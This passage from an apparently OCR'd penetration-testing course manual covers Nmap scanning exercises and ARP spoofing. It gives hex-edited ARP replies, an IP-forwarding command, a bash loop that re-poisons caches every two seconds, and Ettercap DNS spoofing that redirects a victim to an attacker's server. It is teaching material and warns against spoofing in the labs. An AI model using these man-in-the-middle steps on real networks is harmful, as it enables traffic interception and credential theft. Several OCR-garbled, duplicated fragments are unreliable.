

#### Now let's try a network wide scan on port 139:



BackTrack has several other port scanners and frontends such as Autoscan, Zenmap etc.

# **4.7 Exercise**

- **1.** Use Nmap to identify all live hosts in the **THINC.local** network. Scan the local network and identify:
	- Operating System Versions
	- Open ports (TCP/UDP)
	- Services and their versions (banners).
- **2.** Update your Lab Pentest Report with the information found.

#### **Going the Extra Mile**

Lab Pentest Report with the information found.<br> **a Mile**<br>
actually not a port scanner, but a "Payload Sender<br>
Figure payloads; from SNMP GET requests, to evil explo<br>
is at 1000 IPs a second...). Unicornscan is actually not a port scanner, but a "Payload Sender". You can use Unicornscan to send various payloads; from SNMP GET requests, to evil exploit buffers (imagine sending exploit payloads at 1000 IPs a second...).

Do some research and create an HTTP HEAD request payload that can be sent using unicornscan.

# **5. Module 5 - ARP Spoofing**

#### **Overview**

This module introduces ARP Man in the Middle attacks in a switched network, and various passive and active derivatives of these attacks.

#### Module Objectives:

- 1. At the end of this module, the student should be able to understand and recreate ARP spoofing attacks by manually editing ARP packets with a HEX editor.
- 2. Proficiency in the use of Ettercap, and various modules such as DNS and SSL Spoofing.
- 3. Basic proficiency in writing custom Ettercap filters.

#### Reporting

ing attacks by manually editing ARP packets with a HEX<br>iency in the use of Ettercap, and various modules such a<br>proficiency in writing custom Ettercap filters.<br>orting for this module. This module does not contain l<br>erforme There is **NO reporting** for this module. **This module does not contain lab exercises as ARP spoofing should NOT be performed in the VPN labs.** 

#### A note from the authors

ARP spoofing is a horrendous attack vector. It is very easy to implement and can have disastrous effects on a local network. If you do not know the difference between the switch and a hub, or if you are unfamiliar with the concept of ARP spoofing, please visit the following links:

http://en.wikipedia.org/wiki/ARP\_spoofing

http://www.oxid.it/downloads/apr-intro.swf

# **5.1 The Theory**

The theory behind ARP spoofing is that since ARP replies are not verified or checked in any way, an attacker can send a spoofed ARP reply to a victim machine, thereby poisoning its ARP cache. Once we control the ARP cache, we can redirect traffic from that machine at will, in a switched environment.

## **5.2 Doing it the hard way**

ONTERET SHERE IS A RP request and then HEX editing it to suit our neacket to the network using file2cable.<br>
S ARP reply, save it to disk and open it with a HEX editor<br>
ONTERET SHERE Edit Wew Go Capture Analyze Statistics Our task is to capture traffic between a victim and a gateway on a switched network. We will be doing this by capturing an ARP request and then HEX editing it to suit our needs. Once we've edited it, we will resend the packet to the network using file2cable.

We'll capture this ARP reply, save it to disk and open it with a HEX editor.


Before you freak out, take a deep breath and notice the following:

- **ARP packet Destination**: 00:15:58:27:69:7f
- **ARP packet Source**: 00:90:d0:23:d4:e6
- **Sender MAC address**: 00:90:d0:23:d4:e6
- **Sender IP address**: 192.168.2.1 (c0 a8 02 01)

(These IPs are NOT relevant for the labs, they just show **my** network.)



Can you identify these addresses in the packet? Take a minute or so to do this.

Now that we have an ARP reply template, let's modify it with our HEX editor in order to implement an ARP spoofing attack in our network.

- **Gateway** : 192.168.2.1 00:90:D0:23:D4:E6
- **Attacker :** 192.168.2.102 00:15:58:27:69:7F
- **Victim** : 192.168.2.111 00:14:85:24:2B:15

### **5.2.1 Victim Packet**

The victim packet will try to fool the victim into believing that our attacker MAC address has the IP of the default gateway (192.168.2.1). In order to do this, we will have to customize the raw ARP reply.

**ARP cache on victim before attack:** 



We prepare the packet. Please review it carefully and make sure you understand each of the changes made.



After sending this packet to the network using file2cable, the victim's machine has the following ARP cache entries:



Since the more updated ARP cache entry takes precedence, all traffic redirected to the gateway will now reach our MAC address.

### **5.2.2 Gateway Packet**

We now need to create a packet for the gateway. We need to fool the gateway by making it forward all the packets intended for the victim to our attacker MAC address.



Before we send the packets to the network, we need to enable IP forwarding on our attacking machines. This is so that packets arriving from the victim to the attacker won't be dropped, but passed on to the gateway.

root@bt:~# **echo 1 > /proc/sys/net/ipv4/ip\_forward** 

Now we can send our ARP replies to both the gateway and the victim using a simple bash script:

```
os<br>eth0 -f arp-victim<br>eth0 -f arp-gateway<br>will send our packets to the victim and gateway every<br>et an opportunity to repair itself.)
#!/bin/bash 
while [ 1 ];do 
file2cable -i eth0 -f arp-victim 
file2cable -i eth0 -f arp-gateway 
sleep 2 
done
```
This bash script will send our packets to the victim and gateway every 2 seconds (so the victim ARP cache does not get an opportunity to repair itself.)

```
root@bt:~# ./arp-poison.sh 
file2cable - by FX <fx@phenoelit.de> 
         Thanx got to Lamont Granquist & fyodor for their hexdump() 
file2cable - by FX <fx@phenoelit.de> 
         Thanx got to Lamont Granquist & fyodor for their hexdump() 
file2cable - by FX <fx@phenoelit.de> 
         Thanx got to Lamont Granquist & fyodor for their hexdump()
```
Now, traffic sent to the internet from the victim is first sent to our attacking computer and then forwarded to the gateway. By running a sniffer on our attacking machine, we see that the victim has started an FTP session to an FTP server on the internet.

We have successfully sniffed traffic on a switched network.



# **5.3 Ettercap**

As usual, customized tools have been created for initiating ARP spoofing attacks. A nice tool to check out for Windows Platforms is Cain & Abel, found on http://www.oxid.it/. This is a powerful tool capable of sniffing, ARP spoofing, DNS spoofing, password cracking and more.

many other interesting tricks. It supports active and<br>
iphered ones) and includes many features for network<br>
0 up and running.<br> **tercap -G**<br>
.7.3 copyright 2001-2004 ALOR & NaGA<br>
Ictions in the accompanying movie in order My favorite ARP spoofing tool is Ettercap. As described by its authors, Ettercap is a suite for man in the middle attacks (MITM) on the local LAN. It features sniffing of live connections, content filtering on the fly and many other interesting tricks. It supports active and passive dissection of many protocols (even ciphered ones) and includes many features for network and host analysis.

Let's get Ettercap up and running.

root@bt: $~\sim~#$  ettercap -G

ettercap NG-0.7.3 copyright 2001-2004 ALoR & NaGA

Follow the instructions in the accompanying movie in order to initialize Ettercap and scan the local network. Please remember – NO ARP SPOOFING IN THE LABS!



## **5.3.1 DNS Spoofing**

For more information about DNS spoofing, please visit:

http://www.securesphere.net/download/papers/dnsspoof.htm

We will customize our DNS spoofing configuration file:

#### /usr/share/ettercap/etter.dns





Once the victim (192.168.2.111) tries browsing to \*.microsoft.com, his DNS request is intercepted and replaced with our entry. He will now be redirected to our own web server (192.168.2.114).

